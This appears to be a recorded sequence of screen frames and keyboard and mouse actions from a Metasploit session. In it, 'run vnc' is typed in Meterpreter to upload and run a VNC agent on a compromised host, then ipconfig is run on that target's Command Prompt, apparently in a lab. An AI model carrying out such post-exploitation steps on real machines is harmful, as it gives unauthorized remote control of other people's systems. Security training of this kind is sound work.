
type("exit")

key("Return")

Step: Run 'run vnc' so Meterpreter uploads and executes the VNC agent on the target
type("run")

type("v")

key("BackSpace")

type("vnc")

mouse_move(274, 469)

key("Return")

mouse_move(349, 473)

mouse_move(351, 498)

key("Return")

mouse_move(382, 425)

mouse_move(303, 385)

type("sys")

mouse_move(306, 482)

mouse_move(782, 109)

Step: Run ipconfig in the target's Command Prompt (showing 10.0.0.85), then close the viewer
double_click(82, 148)

type("i")

type("pco")

type("nfig")

key("Return")

mouse_move(53, 121)

left_click(903, 79)
